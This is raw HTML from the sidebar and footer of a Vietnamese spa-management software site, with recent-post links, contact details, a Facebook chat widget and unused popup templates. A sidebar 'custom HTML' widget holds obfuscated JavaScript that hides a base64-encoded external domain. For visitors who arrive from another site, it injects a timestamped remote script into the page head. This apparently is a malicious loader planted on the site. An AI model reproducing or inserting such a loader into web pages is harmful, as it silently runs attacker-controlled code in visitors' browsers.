                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">9:55 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[05] chi phí quan trọng chủ spa cần biết khi khởi nghiệp" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">Kinh doanh SPA – [05] chi phí tối quan trọng chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:24 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:13 am</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
		</div>
	</div>
</div>


	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-61c9c99 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c9c99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-206fd70" data-id="206fd70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c71dc3c elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c71dc3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c30c984" data-id="c30c984" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4407b48 elementor-widget elementor-widget-image" data-id="4407b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="768" height="283" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png" class="attachment-medium_large size-medium_large" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3685ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3685ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">IDSPA - Phần mềm quản lý Spa, TMV, Salon, Clinic,... Phần mềm spa miễn phí đầy đủ tính năng, dùng thử 15 ngày, hỗ trợ miễn phí 24/7, bảo hành toàn thời gian.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3a5de0" data-id="b3a5de0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-b7dc2de elementor-section-full_width ot-layout_block elementor-section-height-default elementor-section-height-default" data-id="b7dc2de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a15beb4" data-id="a15beb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43f416a elementor-widget elementor-widget-heading" data-id="43f416a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/">Về  IDSPA</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-10d9cc4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10d9cc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/">					<span class="elementor-icon-list-text">Trang chủ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/ve-chung-toi/">					<span class="elementor-icon-list-text">Về chúng tôi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/phan-mem/">					<span class="elementor-icon-list-text">Phần mềm</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/bang-gia/">					<span class="elementor-icon-list-text">Bảng giá</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/idspa-phan-mem-cham-soc-khach-hang-spa-tham-my-vien-salon/">					<span class="elementor-icon-list-text">Khách hàng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/tin-tuc/">					<span class="elementor-icon-list-text">Tin tức</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/private-policy/">					<span class="elementor-icon-list-text">Điều khoản sử dụng </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/lien-he/">					<span class="elementor-icon-list-text">Liên hệ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-978dd65" data-id="978dd65" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69715fd elementor-widget elementor-widget-heading" data-id="69715fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/lien-he/">Liên hệ</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-472c517 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="472c517" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text"> 0934.121.523 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">0981.649.771</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">support@idspa.vn</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0be0564" data-id="0be0564" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-231314d elementor-widget elementor-widget-text-editor" data-id="231314d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><img class="size-full wp-image-5911 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-android.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="178" height="77" /></p><p><img class="size-full wp-image-5912 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-IOS.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="177" height="77" /></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e98f74 elementor-widget elementor-widget-heading" data-id="8e98f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Kết nối phần mềm Spa - IDSPA</span>		</div>
				</div>
				<div class="elementor-element elementor-element-d40162f elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d40162f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="https://www.facebook.com/IdspaPhanMemQuanLySpa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-f719b35" href="https://www.youtube.com/watch?v=hQKPM-qfgFc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-f33d7f4" href="https://twitter.com/IdspaPhanMemSpa" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-float elementor-repeater-item-ce3dfd5" href="https://www.pinterest.com/Idspaphanmemquanlyspa/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c2c3533 elementor-section-full_width elementor-section-content-middle ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c2c3533" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1526880" data-id="1526880" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9bf6489 elementor-widget elementor-widget-text-editor" data-id="9bf6489" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2019 by ID GOLDEN &#8211; 418 Nguyễn Thái Sơn, Phường 5, Quận Gò Vấp, TP Hồ Chí Minh.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				
</footer></div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="100275851476500"
  theme_color="#0084ff"
  logged_in_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé."
  logged_out_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé.">
      </div><div id="pum-9743" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9743,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-5&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9743">

	<div id="popmake-9743" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9743" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9265" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9265,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-4&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9265">

	<div id="popmake-9265" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9265" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9264" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9264,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-3&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9264">

	<div id="popmake-9264" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9264" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9241" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9241,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-2&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9241">

	<div id="popmake-9241" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9241" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-7666" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:7666,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_7666">

	<div id="popmake-7666" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_7666" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-4436" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4436,&quot;slug&quot;:&quot;khuyen-mai-idspa&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

